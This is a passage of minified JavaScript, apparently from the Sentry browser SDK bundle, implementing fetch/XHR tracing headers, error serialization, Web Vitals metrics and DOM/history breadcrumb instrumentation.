Object.keys(o)){const a=o[i];s[i]=ai(a)?a.toString():a}}return s}catch{}return null}function j3(e,t,n,r,s="auto.http.browser"){if(!e.fetchData)return;const o=Bs()&&t(e.fetchData.url);if(e.endTimestamp&&o){const f=e.fetchData.__span;if(!f)return;const p=r[f];p&&(U3(p,e),delete r[f]);return}const{method:i,url:a}=e.fetchData,l=V3(a),u=l?fi(l).host:void 0,c=!!fn(),d=o&&c?ki({name:`${i} ${a}`,attributes:{url:a,type:"fetch","http.method":i,"http.url":l,"server.address":u,[Nt]:s,[Ti]:"http.client"}}):new Ja;if(e.fetchData.__span=d.spanContext().spanId,r[d.spanContext().spanId]=d,n(e.fetchData.url)){const f=e.args[0],p=e.args[1]||{},h=H3(f,p,Bs()&&c?d:void 0);h&&(e.args[1]=p,p.headers=h)}return d}function H3(e,t,n){const r=sk({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=t.headers||(W3(e)?e.headers:void 0);if(i)if(z3(i)){const a=new Headers(i);if(a.set("sentry-trace",s),o){const l=a.get("baggage");if(l){const u=Cu(l);a.set("baggage",u?`${u},${o}`:o)}else a.set("baggage",o)}return a}else if(Array.isArray(i)){const a=[...i.filter(l=>!(Array.isArray(l)&&l[0]==="sentry-trace")).map(l=>{if(Array.isArray(l)&&l[0]==="baggage"&&typeof l[1]=="string"){const[u,c,...d]=l;return[u,Cu(c),...d]}else return l}),["sentry-trace",s]];return o&&a.push(["baggage",o]),a}else{const a="baggage"in i?i.baggage:void 0;let l=[];return Array.isArray(a)?l=a.map(u=>typeof u=="string"?Cu(u):u).filter(u=>u===""):a&&l.push(Cu(a)),o&&l.push(o),{...i,"sentry-trace":s,baggage:l.length>0?l.join(","):void 0}}else return{...r}}function V3(e){try{return new URL(e).href}catch{return}}function U3(e,t){if(t.response){I1(e,t.response.status);const n=t.response&&t.response.headers&&t.response.headers.get("content-length");if(n){const r=parseInt(n);r>0&&e.setAttribute("http.response_content_length",r)}}else t.error&&e.setStatus({code:ln,message:"internal_error"});e.end()}function Cu(e){return e.split(",").filter(t=>!t.split("=")[0].startsWith(Fv)).join(",")}function W3(e){return typeof Request<"u"&&Fs(e,Request)}function z3(e){return typeof Headers<"u"&&Fs(e,Headers)}function uk(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const Zm=et;function q3(){if(!("fetch"in Zm))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function Jm(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function dk(){if(typeof EdgeRuntime=="string")return!0;if(!q3())return!1;if(Jm(Zm.fetch))return!0;let e=!1;const t=Zm.document;if(t&&typeof t.createElement=="function")try{const n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=Jm(n.contentWindow.fetch)),t.head.removeChild(n)}catch{}return e}function Hv(e,t){const n="fetch";Mo(n,e),No(n,()=>fk(void 0,t))}function G3(e){const t="fetch-body-resolved";Mo(t,e),No(t,()=>fk(K3))}function fk(e,t=!1){t&&!dk()||rr(et,"fetch",function(n){return function(...r){const s=new Error,{method:o,url:i}=X3(r),a={args:r,fetchData:{method:o,url:i},startTimestamp:Cn()*1e3,virtualError:s};return e||yr("fetch",{...a}),n.apply(et,r).then(async l=>(e?e(l):yr("fetch",{...a,endTimestamp:Cn()*1e3,response:l}),l),l=>{throw yr("fetch",{...a,endTimestamp:Cn()*1e3,error:l}),ai(l)&&l.stack===void 0&&(l.stack=s.stack,ar(l,"framesToPop",1)),l})}})}async function Y3(e,t){if(e&&e.body){const n=e.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let o=!0;for(;o;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),o=!1)}catch{o=!1}finally{clearTimeout(i)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}function K3(e){let t;try{t=e.clone()}catch{return}Y3(t,()=>{yr("fetch-body-resolved",{endTimestamp:Cn()*1e3,response:e})})}function Qm(e,t){return!!e&&typeof e=="object"&&!!e[t]}function tw(e){return typeof e=="string"?e:e?Qm(e,"url")?e.url:e.toString?e.toString():"":""}function X3(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:tw(n),method:Qm(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:tw(t),method:Qm(t,"method")?String(t.method).toUpperCase():"GET"}}function Z3(){return"npm"}const Pu=et;function J3(){const e=Pu.chrome,t=e&&e.app&&e.app.runtime,n="history"in Pu&&!!Pu.history.pushState&&!!Pu.history.replaceState;return!t&&n}const Le=et;let eg=0;function pk(){return eg>0}function Q3(){eg++,setTimeout(()=>{eg--})}function Ma(e,t={}){function n(s){return typeof s=="function"}if(!n(e))return e;try{const s=e.__sentry_wrapped__;if(s)return typeof s=="function"?s:e;if(Mv(e))return e}catch{return e}const r=function(...s){try{const o=s.map(i=>Ma(i,t));return e.apply(this,o)}catch(o){throw Q3(),Bf(i=>{i.addEventProcessor(a=>(t.mechanism&&(Hm(a,void 0),So(a,t.mechanism)),a.extra={...a.extra,arguments:s},a)),Gn(o)}),o}};try{for(const s in e)Object.prototype.hasOwnProperty.call(e,s)&&(r[s]=e[s])}catch{}T1(r,e),ar(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch{}return r}function Vv(e,t){const n=Uv(e,t),r={type:sV(t),value:oV(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function eV(e,t,n,r){const s=Ke(),o=s&&s.getOptions().normalizeDepth,i=uV(t),a={__serialized__:G1(t,o)};if(i)return{exception:{values:[Vv(e,i)]},extra:a};const l={exception:{values:[{type:Nf(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:lV(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Uv(e,n);u.length&&(l.exception.values[0].stacktrace={frames:u})}return l}function rh(e,t){return{exception:{values:[Vv(e,t)]}}}function Uv(e,t){const n=t.stacktrace||t.stack||"",r=nV(t),s=rV(t);try{return e(n,r,s)}catch{}return[]}const tV=/Minified React error #\d+;/i;function nV(e){return e&&tV.test(e.message)?1:0}function rV(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function hk(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function sV(e){const t=e&&e.name;return!t&&hk(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function oV(e){const t=e&&e.message;return t?t.error&&typeof t.error.message=="string"?t.error.message:hk(e)&&Array.isArray(e.message)&&e.message.length==2?e.message[1]:t:"No error message"}function iV(e,t,n,r){const s=n&&n.syntheticException||void 0,o=Wv(e,t,s,r);return So(o),o.level="error",n&&n.event_id&&(o.event_id=n.event_id),Si(o)}function aV(e,t,n="info",r,s){const o=r&&r.syntheticException||void 0,i=tg(e,t,o,s);return i.level=n,r&&r.event_id&&(i.event_id=r.event_id),Si(i)}function Wv(e,t,n,r,s){let o;if(E1(t)&&t.error)return rh(e,t.error);if(E0(t)||Vj(t)){const i=t;if("stack"in t)o=rh(e,t);else{const a=i.name||(E0(i)?"DOMError":"DOMException"),l=i.message?`${a}: ${i.message}`:a;o=tg(e,l,n,r),Hm(o,l)}return"code"in i&&(o.tags={...o.tags,"DOMException.code":`${i.code}`}),o}return ai(t)?rh(e,t):Ei(t)||Nf(t)?(o=eV(e,t,n,s),So(o,{synthetic:!0}),o):(o=tg(e,t,n,r),Hm(o,`${t}`),So(o,{synthetic:!0}),o)}function tg(e,t,n,r){const s={};if(r&&n){const o=Uv(e,n);o.length&&(s.exception={values:[{value:t,stacktrace:{frames:o}}]}),So(s,{synthetic:!0})}if(Dv(t)){const{__sentry_template_string__:o,__sentry_template_values__:i}=t;return s.logentry={message:o,params:i},s}return s.message=t,s}function lV(e,{isUnhandledRejection:t}){const n=Zj(e),r=t?"promise rejection":"exception";return E1(e)?`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``:Nf(e)?`Event \`${cV(e)}\` (type=${e.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}function cV(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch{}}function uV(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}function dV(e,{metadata:t,tunnel:n,dsn:r}){const s={event_id:e.event_id,sent_at:new Date().toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:Hc(r)}},o=fV(e);return el(s,[o])}function fV(e){return[{type:"user_report"},e]}class pV extends j2{constructor(t){const n={parentSpanIsAlwaysRootSpan:!0,...t},r=Le.SENTRY_SDK_SOURCE||Z3();n3(n,"browser",["browser"],r),super(n),n.sendClientReports&&Le.document&&Le.document.addEventListener("visibilitychange",()=>{Le.document.visibilityState==="hidden"&&this._flushOutcomes()})}eventFromException(t,n){return iV(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return aV(this._options.stackParser,t,n,r,this._options.attachStacktrace)}captureUserFeedback(t){if(!this._isEnabled())return;const n=dV(t,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this.sendEnvelope(n)}_prepareEvent(t,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r)}}const hV=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",tl=(e,t,n,r)=>{let s,o;return i=>{t.value>=0&&(i||r)&&(o=t.value-(s||0),(o||s===void 0)&&(s=t.value,t.delta=o,t.rating=hV(t.value,n),e(t)))}},Oe=et,mV=()=>`v4-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,Vc=(e=!0)=>{const t=Oe.performance&&Oe.performance.getEntriesByType&&Oe.performance.getEntriesByType("navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},Uc=()=>{const e=Vc();return e&&e.activationStart||0},nl=(e,t)=>{const n=Vc();let r="navigate";return n&&(Oe.document&&Oe.document.prerendering||Uc()>0?r="prerender":Oe.document&&Oe.document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:typeof t>"u"?-1:t,rating:"good",delta:0,entries:[],id:mV(),navigationType:r}},ji=(e,t,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(s=>{Promise.resolve().then(()=>{t(s.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch{}},rl=e=>{const t=n=>{(n.type==="pagehide"||Oe.document&&Oe.document.visibilityState==="hidden")&&e(n)};Oe.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},Uf=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Ql=-1;const gV=()=>Oe.document.visibilityState==="hidden"&&!Oe.document.prerendering?0:1/0,Hd=e=>{Oe.document.visibilityState==="hidden"&&Ql>-1&&(Ql=e.type==="visibilitychange"?e.timeStamp:0,_V())},vV=()=>{addEventListener("visibilitychange",Hd,!0),addEventListener("prerenderingchange",Hd,!0)},_V=()=>{removeEventListener("visibilitychange",Hd,!0),removeEventListener("prerenderingchange",Hd,!0)},Wf=()=>(Oe.document&&Ql<0&&(Ql=gV(),vV()),{get firstHiddenTime(){return Ql}}),Wc=e=>{Oe.document&&Oe.document.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},yV=[1800,3e3],bV=(e,t={})=>{Wc(()=>{const n=Wf(),r=nl("FCP");let s;const i=ji("paint",a=>{a.forEach(l=>{l.name==="first-contentful-paint"&&(i.disconnect(),l.startTime<n.firstHiddenTime&&(r.value=Math.max(l.startTime-Uc(),0),r.entries.push(l),s(!0)))})});i&&(s=tl(e,r,yV,t.reportAllChanges))})},wV=[.1,.25],EV=(e,t={})=>{bV(Uf(()=>{const n=nl("CLS",0);let r,s=0,o=[];const i=l=>{l.forEach(u=>{if(!u.hadRecentInput){const c=o[0],d=o[o.length-1];s&&c&&d&&u.startTime-d.startTime<1e3&&u.startTime-c.startTime<5e3?(s+=u.value,o.push(u)):(s=u.value,o=[u])}}),s>n.value&&(n.value=s,n.entries=o,r())},a=ji("layout-shift",i);a&&(r=tl(e,n,wV,t.reportAllChanges),rl(()=>{i(a.takeRecords()),r(!0)}),setTimeout(r,0))}))},xV=[100,300],SV=(e,t={})=>{Wc(()=>{const n=Wf(),r=nl("FID");let s;const o=l=>{l.startTime<n.firstHiddenTime&&(r.value=l.processingStart-l.startTime,r.entries.push(l),s(!0))},i=l=>{l.forEach(o)},a=ji("first-input",i);s=tl(e,r,xV,t.reportAllChanges),a&&rl(Uf(()=>{i(a.takeRecords()),a.disconnect()}))})};let mk=0,sh=1/0,Ou=0;const TV=e=>{e.forEach(t=>{t.interactionId&&(sh=Math.min(sh,t.interactionId),Ou=Math.max(Ou,t.interactionId),mk=Ou?(Ou-sh)/7+1:0)})};let ng;const kV=()=>ng?mk:performance.interactionCount||0,CV=()=>{"interactionCount"in performance||ng||(ng=ji("event",TV,{type:"event",buffered:!0,durationThreshold:0}))},bs=[],oh=new Map,PV=40;let OV=0;const AV=()=>kV()-OV,IV=()=>{const e=Math.min(bs.length-1,Math.floor(AV()/50));return bs[e]},ih=10,RV=[],DV=e=>{if(RV.forEach(r=>r(e)),!(e.interactionId||e.entryType==="first-input"))return;const t=bs[bs.length-1],n=oh.get(e.interactionId);if(n||bs.length<ih||t&&e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===(n.entries[0]&&n.entries[0].startTime)&&n.entries.push(e);else{const r={id:e.interactionId,latency:e.duration,entries:[e]};oh.set(r.id,r),bs.push(r)}bs.sort((r,s)=>s.latency-r.latency),bs.length>ih&&bs.splice(ih).forEach(r=>oh.delete(r.id))}},gk=e=>{const t=Oe.requestIdleCallback||Oe.setTimeout;let n=-1;return e=Uf(e),Oe.document&&Oe.document.visibilityState==="hidden"?e():(n=t(e),rl(e)),n},$V=[200,500],MV=(e,t={})=>{"PerformanceEventTiming"in Oe&&"interactionId"in PerformanceEventTiming.prototype&&Wc(()=>{CV();const n=nl("INP");let r;const s=i=>{gk(()=>{i.forEach(DV);const a=IV();a&&a.latency!==n.value&&(n.value=a.latency,n.entries=a.entries,r())})},o=ji("event",s,{durationThreshold:t.durationThreshold!=null?t.durationThreshold:PV});r=tl(e,n,$V,t.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),rl(()=>{s(o.takeRecords()),r(!0)}))})},NV=[2500,4e3],nw={},LV=(e,t={})=>{Wc(()=>{const n=Wf(),r=nl("LCP");let s;const o=a=>{t.reportAllChanges||(a=a.slice(-1)),a.forEach(l=>{l.startTime<n.firstHiddenTime&&(r.value=Math.max(l.startTime-Uc(),0),r.entries=[l],s())})},i=ji("largest-contentful-paint",o);if(i){s=tl(e,r,NV,t.reportAllChanges);const a=Uf(()=>{nw[r.id]||(o(i.takeRecords()),i.disconnect(),nw[r.id]=!0,s(!0))});["keydown","click"].forEach(l=>{Oe.document&&addEventListener(l,()=>gk(a),{once:!0,capture:!0})}),rl(a)}})},FV=[800,1800],rg=e=>{Oe.document&&Oe.document.prerendering?Wc(()=>rg(e)):Oe.document&&Oe.document.readyState!=="complete"?addEventListener("load",()=>rg(e),!0):setTimeout(e,0)},BV=(e,t={})=>{const n=nl("TTFB"),r=tl(e,n,FV,t.reportAllChanges);rg(()=>{const s=Vc();s&&(n.value=Math.max(s.responseStart-Uc(),0),n.entries=[s],r(!0))})},ec={},Vd={};let vk,_k,yk,bk,wk;function Ek(e,t=!1){return zc("cls",e,WV,vk,t)}function jV(e,t=!1){return zc("lcp",e,qV,yk,t)}function HV(e){return zc("fid",e,zV,_k)}function VV(e){return zc("ttfb",e,GV,bk)}function UV(e){return zc("inp",e,YV,wk)}function wc(e,t){return xk(e,t),Vd[e]||(KV(e),Vd[e]=!0),Sk(e,t)}function sl(e,t){const n=ec[e];if(!(!n||!n.length))for(const r of n)try{r(t)}catch{}}function WV(){return EV(e=>{sl("cls",{metric:e}),vk=e},{reportAllChanges:!0})}function zV(){return SV(e=>{sl("fid",{metric:e}),_k=e})}function qV(){return LV(e=>{sl("lcp",{metric:e}),yk=e},{reportAllChanges:!0})}function GV(){return BV(e=>{sl("ttfb",{metric:e}),bk=e})}function YV(){return MV(e=>{sl("inp",{metric:e}),wk=e})}function zc(e,t,n,r,s=!1){xk(e,t);let o;return Vd[e]||(o=n(),Vd[e]=!0),r&&t({metric:r}),Sk(e,t,s?o:void 0)}function KV(e){const t={};e==="event"&&(t.durationThreshold=0),ji(e,n=>{sl(e,{entries:n})},t)}function xk(e,t){ec[e]=ec[e]||[],ec[e].push(t)}function Sk(e,t,n){return()=>{n&&n();const r=ec[e];if(!r)return;const s=r.indexOf(t);s!==-1&&r.splice(s,1)}}function XV(e){return"duration"in e}function ah(e){return typeof e=="number"&&isFinite(e)}function js(e,t,n,{...r}){const s=wt(e).start_timestamp;return s&&s>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),X1(e,()=>{const o=ki({startTime:t,...r});return o&&o.end(n),o})}function Tk(e){const t=Ke();if(!t)return;const{name:n,transaction:r,attributes:s,startTime:o}=e,{release:i,environment:a}=t.getOptions(),l=t.getIntegrationByName("Replay"),u=l&&l.getReplayId(),c=Pt(),d=c.getUser(),f=d!==void 0?d.email||d.id||d.ip_address:void 0;let p;try{p=c.getScopeData().contexts.profile.profile_id}catch{}const h={release:i,environment:a,user:f||void 0,profile_id:p||void 0,replay_id:u||void 0,transaction:r,"user_agent.original":Oe.navigator&&Oe.navigator.userAgent,...s};return ki({name:n,attributes:h,startTime:o,experimental:{standalone:!0}})}function zv(){return Oe&&Oe.addEventListener&&Oe.performance}function zt(e){return e/1e3}function kk(e){let t="unknown",n="unknown",r="";for(const s of e){if(s==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(s))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=s}return r===e&&(t=r),{name:t,version:n}}function ZV(){let e=0,t,n;if(!QV())return;let r=!1;function s(){r||(r=!0,n&&JV(e,t,n),o())}const o=Ek(({metric:i})=>{const a=i.entries[i.entries.length-1];a&&(e=i.value,t=a)},!0);rl(()=>{s()}),setTimeout(()=>{const i=Ke();if(!i)return;const a=i.on("startNavigationSpan",()=>{s(),a&&a()}),l=fn(),u=l&&Ln(l),c=u&&wt(u);c&&c.op==="pageload"&&(n=u.spanContext().spanId)},0)}function JV(e,t,n){const r=zt((Kn||0)+(t&&t.startTime||0)),s=Pt().getScopeData().transactionName,o=t?xi(t.sources[0]&&t.sources[0].node):"Layout shift",i=_n({[Nt]:"auto.http.browser.cls",[Ti]:"ui.webvital.cls",[Lv]:t&&t.duration||0,"sentry.pageload.span_id":n}),a=Tk({name:o,transaction:s,attributes:i,startTime:r});a&&(a.addEvent("cls",{[jf]:"",[Hf]:e}),a.end(r))}function QV(){try{return PerformanceObserver.supportedEntryTypes.includes("layout-shift")}catch{return!1}}const eU=2147483647;let rw=0,pn={},Hn,tc;function tU({recordClsStandaloneSpans:e}){const t=zv();if(t&&Kn){t.mark&&Oe.performance.mark("sentry-tracing-init");const n=aU(),r=iU(),s=lU(),o=e?ZV():oU();return()=>{n(),r(),s(),o&&o()}}return()=>{}}function nU(){wc("longtask",({entries:e})=>{const t=fn();if(!t)return;const{op:n,start_timestamp:r}=wt(t);for(const s of e){const o=zt(Kn+s.startTime),i=zt(s.duration);n==="navigation"&&r&&o<r||js(t,o,o+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Nt]:"auto.ui.browser.metrics"}})}})}function rU(){new PerformanceObserver(t=>{const n=fn();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const s=zt(Kn+r.startTime),{start_timestamp:o,op:i}=wt(n);if(i==="navigation"&&o&&s<o)continue;const a=zt(r.duration),l={[Nt]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:c,invokerType:d,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;l["browser.script.invoker"]=c,l["browser.script.invoker_type"]=d,f&&(l["code.filepath"]=f),p&&(l["code.function"]=p),h!==-1&&(l["browser.script.source_char_position"]=h),js(n,s,s+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:l})}}).observe({type:"long-animation-frame",buffered:!0})}function sU(){wc("event",({entries:e})=>{const t=fn();if(t){for(const n of e)if(n.name==="click"){const r=zt(Kn+n.startTime),s=zt(n.duration),o={name:xi(n.target),op:`ui.interaction.${n.name}`,startTime:r,attributes:{[Nt]:"auto.ui.browser.metrics"}},i=S1(n.target);i&&(o.attributes["ui.component_name"]=i),js(t,r,r+s,o)}}})}function oU(){return Ek(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(pn.cls={value:e.value,unit:""},tc=t)},!0)}function iU(){return jV(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(pn.lcp={value:e.value,unit:"millisecond"},Hn=t)},!0)}function aU(){return HV(({metric:e})=>{const t=e.entries[e.entries.length-1];if(!t)return;const n=zt(Kn),r=zt(t.startTime);pn.fid={value:e.value,unit:"millisecond"},pn["mark.fid"]={value:n+r,unit:"second"}})}function lU(){return VV(({metric:e})=>{e.entries[e.entries.length-1]&&(pn.ttfb={value:e.value,unit:"millisecond"})})}function cU(e,t){const n=zv();if(!n||!n.getEntries||!Kn)return;const r=zt(Kn),s=n.getEntries(),{op:o,start_timestamp:i}=wt(e);if(s.slice(rw).forEach(a=>{const l=zt(a.startTime),u=zt(Math.max(0,a.duration));if(!(o==="navigation"&&i&&r+l<i))switch(a.entryType){case"navigation":{dU(e,a,r);break}case"mark":case"paint":case"measure":{uU(e,a,l,u,r);const c=Wf(),d=a.startTime<c.firstHiddenTime;a.name==="first-paint"&&d&&(pn.fp={value:a.startTime,unit:"millisecond"}),a.name==="first-contentful-paint"&&d&&(pn.fcp={value:a.startTime,unit:"millisecond"});break}case"resource":{hU(e,a,a.name,l,u,r);break}}}),rw=Math.max(s.length-1,0),mU(e),o==="pageload"){vU(pn);const a=pn["mark.fid"];a&&pn.fid&&(js(e,a.value,a.value+zt(pn.fid.value),{name:"first input delay",op:"ui.action",attributes:{[Nt]:"auto.ui.browser.metrics"}}),delete pn["mark.fid"]),(!("fcp"in pn)||!t.recordClsOnPageloadSpan)&&delete pn.cls,Object.entries(pn).forEach(([l,u])=>{e2(l,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",r),e.setAttribute("performance.activationStart",Uc()),gU(e)}Hn=void 0,tc=void 0,pn={}}function uU(e,t,n,r,s){const o=Vc(!1),i=zt(o?o.requestStart:0),a=s+Math.max(n,i),l=s+n,u=l+r,c={[Nt]:"auto.resource.browser.metrics"};return a!==l&&(c["sentry.browser.measure_happened_before_request"]=!0,c["sentry.browser.measure_start_time"]=a),js(e,a,u,{name:t.name,op:t.entryType,attributes:c}),a}function dU(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Au(e,t,r,n)}),Au(e,t,"secureConnection",n,"TLS/SSL"),Au(e,t,"fetch",n,"cache"),Au(e,t,"domainLookup",n,"DNS"),pU(e,t,n)}function Au(e,t,n,r,s=n){const o=fU(n),i=t[o],a=t[`${n}Start`];!a||!i||js(e,r+zt(a),r+zt(i),{op:`browser.${s}`,name:t.name,attributes:{[Nt]:"auto.ui.browser.metrics"}})}function fU(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":`${e}End`}function pU(e,t,n){const r=n+zt(t.requestStart),s=n+zt(t.responseEnd),o=n+zt(t.responseStart);t.responseEnd&&(js(e,r,s,{op:"browser.request",name:t.name,attributes:{[Nt]:"auto.ui.browser.metrics"}}),js(e,o,s,{op:"browser.response",name:t.name,attributes:{[Nt]:"auto.ui.browser.metrics"}}))}function hU(e,t,n,r,s,o){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const i=fi(n),a={[Nt]:"auto.resource.browser.metrics"};lh(a,t,"transferSize","http.response_transfer_size"),lh(a,t,"encodedBodySize","http.response_content_length"),lh(a,t,"decodedBodySize","http.decoded_response_content_length");const l=t.deliveryType;l!=null&&(a["http.response_delivery_type"]=l);const u=t.renderBlockingStatus;u&&(a["resource.render_blocking_status"]=u),i.protocol&&(a["url.scheme"]=i.protocol.split(":").pop()),i.host&&(a["server.address"]=i.host),a["url.same_origin"]=n.includes(Oe.location.origin);const{name:c,version:d}=kk(t.nextHopProtocol);a["network.protocol.name"]=c,a["network.protocol.version"]=d;const f=o+r,p=f+s;js(e,f,p,{name:n.replace(Oe.location.origin,""),op:t.initiatorType?`resource.${t.initiatorType}`:"resource.other",attributes:a})}function mU(e){const t=Oe.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),ah(n.rtt)&&(pn["connection.rtt"]={value:n.rtt,unit:"millisecond"})),ah(t.deviceMemory)&&e.setAttribute("deviceMemory",`${t.deviceMemory} GB`),ah(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function gU(e){Hn&&(Hn.element&&e.setAttribute("lcp.element",xi(Hn.element)),Hn.id&&e.setAttribute("lcp.id",Hn.id),Hn.url&&e.setAttribute("lcp.url",Hn.url.trim().slice(0,200)),Hn.loadTime!=null&&e.setAttribute("lcp.loadTime",Hn.loadTime),Hn.renderTime!=null&&e.setAttribute("lcp.renderTime",Hn.renderTime),e.setAttribute("lcp.size",Hn.size)),tc&&tc.sources&&tc.sources.forEach((t,n)=>e.setAttribute(`cls.source.${n+1}`,xi(t.node)))}function lh(e,t,n,r){const s=t[n];s!=null&&s<eU&&(e[r]=s)}function vU(e){const t=Vc(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}const _U=1e3;let sw,sg,og;function yU(e){Mo("dom",e),No("dom",bU)}function bU(){if(!Oe.document)return;const e=yr.bind(null,"dom"),t=ow(e,!0);Oe.document.addEventListener("click",t,!1),Oe.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{const s=Oe[n],o=s&&s.prototype;!o||!o.hasOwnProperty||!o.hasOwnProperty("addEventListener")||(rr(o,"addEventListener",function(i){return function(a,l,u){if(a==="click"||a=="keypress")try{const c=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},d=c[a]=c[a]||{refCount:0};if(!d.handler){const f=ow(e);d.handler=f,i.call(this,a,f,u)}d.refCount++}catch{}return i.call(this,a,l,u)}}),rr(o,"removeEventListener",function(i){return function(a,l,u){if(a==="click"||a=="keypress")try{const c=this.__sentry_instrumentation_handlers__||{},d=c[a];d&&(d.refCount--,d.refCount<=0&&(i.call(this,a,d.handler,u),d.handler=void 0,delete c[a]),Object.keys(c).length===0&&delete this.__sentry_instrumentation_handlers__)}catch{}return i.call(this,a,l,u)}}))})}function wU(e){if(e.type!==sg)return!1;try{if(!e.target||e.target._sentryId!==og)return!1}catch{}return!0}function EU(e,t){return e!=="keypress"?!1:!t||!t.tagName?!0:!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable)}function ow(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=xU(n);if(EU(n.type,r))return;ar(n,"_sentryCaptured",!0),r&&!r._sentryId&&ar(r,"_sentryId",br());const s=n.type==="keypress"?"input":n.type;wU(n)||(e({event:n,name:s,global:t}),sg=n.type,og=r?r._sentryId:void 0),clearTimeout(sw),sw=Oe.setTimeout(()=>{og=void 0,sg=void 0},_U)}}function xU(e){try{return e.target}catch{return null}}let Iu;function qv(e){const t="history";Mo(t,e),No(t,SU)}function SU(){if(!J3())return;const e=Oe.onpopstate;Oe.onpopstate=function(...n){const r=Oe.location.href,s=Iu;if(Iu=r,yr("history",{from:s,to:r}),e)try{return e.apply(this,n)}catch{}};function t(n){return function(...r){const s=r.length>2?r[2]:void 0;if(s){const o=Iu,i=String(s);Iu=i,yr("history",{from:o,to:i})}return n.apply(this,r)}}rr(Oe.history,"pushState",t),rr(Oe.history,"replaceState",t)}const ed={};function TU(e){const t=ed[e];if(t)return t;let n=Oe[e];if(Jm(n))return ed[e]=n.bind(Oe);const r=Oe.document;if(r&&typeof r.createElement=="function")try{const s=r.createElement("iframe");s.hidden=!0,r.head.appendChild(s);const o=s.contentWindow;o&&o[e]&&(n=o[e]),r.head.removeChild(s)}catch{}return n&&(ed[e]=n.bind(Oe))}function iw(e){ed[e]=void 0}const ri="__sentry_xhr_v3__";function Gv(e){Mo("xhr",e),No("xhr",kU)}function kU(){if(!Oe.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const s=new Error,o=Cn()*1e3,i=Is(r[0])?r[0].toUpperCase():void 0,a=CU(r[1]);if(!i||!a)return t.apply(n,r);n[ri]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const l=()=>{const u=n[ri];if(u&&n.readyState===4){try{u.status_code=n.status}catch{}const c={endTimestamp:Cn()*1e3,startTimestamp:o,xhr:n,virtualError:s};yr("xhr",c)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,c,d){return 